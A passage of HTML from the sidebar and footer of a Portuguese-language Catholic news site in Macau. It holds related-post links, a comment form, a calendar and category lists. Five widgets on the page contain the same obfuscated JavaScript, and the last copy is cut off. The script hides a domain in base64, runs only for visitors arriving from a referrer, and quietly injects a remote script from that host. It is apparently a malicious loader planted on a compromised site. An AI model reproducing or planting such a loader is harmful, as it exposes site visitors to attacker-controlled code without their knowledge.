		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">
								<img width="700" height="483" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Unidade-dos-Cristãos-e1769085780941.jpg" class="aligncenter wp-post-image" alt="Bispo de Macau e Arcebispo Anglicano de Hong Kong rezaram juntos" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 24, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">
								<img width="700" height="365" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-1-scaled-e1769072504194.jpg" class="aligncenter wp-post-image" alt="3º DOMINGO COMUM – Ano A – 25 de Janeiro" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 24, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">
								<img width="700" height="466" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Audiência-scaled-e1769072679694.jpg" class="aligncenter wp-post-image" alt="AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 23, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/caracteristicas-singulares-de-um-fundador-religioso/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='23176' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.oclarim.com.mo/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.oclarim.com.mo/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td><a href="https://www.oclarim.com.mo/2026/01/23/" aria-label="Posts published on January 23, 2026">23</a></td><td id="today"><a href="https://www.oclarim.com.mo/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">
										<img width="128" height="88" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Unidade-dos-Cristãos-e1769085780941.jpg" class="alignleft wp-post-image" alt="Bispo de Macau e Arcebispo Anglicano de Hong Kong rezaram juntos" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-1-scaled-e1769072504194.jpg" class="alignleft wp-post-image" alt="3º DOMINGO COMUM – Ano A – 25 de Janeiro" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Audiência-scaled-e1769072679694.jpg" class="alignleft wp-post-image" alt="AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">
										<img width="128" height="80" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Teologia-YouTube-e1769082534579.png" class="alignleft wp-post-image" alt="Padre Daniel Ribeiro lança Curso Básico de Teologia" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">CINCO ANOS EM TORNO DOS DIFERENTES ASPECTOS DA VIVÊNCIA DA FÉ</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,612)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (285)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (323)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,136)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,520)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">
										<img width="128" height="88" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Unidade-dos-Cristãos-e1769085780941.jpg" class="alignleft wp-post-image" alt="Bispo de Macau e Arcebispo Anglicano de Hong Kong rezaram juntos" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-1-scaled-e1769072504194.jpg" class="alignleft wp-post-image" alt="3º DOMINGO COMUM – Ano A – 25 de Janeiro" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Audiência-scaled-e1769072679694.jpg" class="alignleft wp-post-image" alt="AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">
										<img width="128" height="88" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Unidade-dos-Cristãos-e1769085780941.jpg" class="alignleft wp-post-image" alt="Bispo de Macau e Arcebispo Anglicano de Hong Kong rezaram juntos" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-1-scaled-e1769072504194.jpg" class="alignleft wp-post-image" alt="3º DOMINGO COMUM – Ano A – 25 de Janeiro" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Audiência-scaled-e1769072679694.jpg" class="alignleft wp-post-image" alt="AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
